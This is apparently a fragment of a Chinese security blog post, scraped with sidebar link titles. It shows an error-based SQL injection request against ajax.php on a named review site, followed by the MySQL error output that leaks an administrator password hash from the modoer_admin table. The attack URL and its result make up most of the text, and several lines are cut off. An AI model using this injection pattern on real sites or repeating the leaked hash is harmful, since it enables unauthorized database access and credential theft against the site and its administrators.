 烟台点评网,烟台口碑网,...
http://www.ytdianping.co...
http://www.ytdianping.com/ajax.php?action=digg&idtype=shop&keyid=1%20and(select%201%20from(select%20count(*),concat((se
国内安全门户
国外安全门户
国内老牌技术
经常逛的
旁注查询
MD5破解
linux
oday
PHP
My blog
Google
OWASP中国
::Try2
数据库出错:
MySQL Query Error: SELECT 1 and(select 1 from(select count(*),concat((select (select (SELECT concat(0x7e,0x27,modoer_admin.password,0x27,0
Mysql error description: Duplicate entry '~'a1f26a1dc4982248891f312166f6d2d4'~1' for key 1
Mysql error number: 1062
Date: 2010-06-23 @ 12:46
Script: http://www.ytdianping.com/ajax.php?
action=digg&idtype=shop&keyid=1%20and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20concat(0x7e,0x27,modoer_ad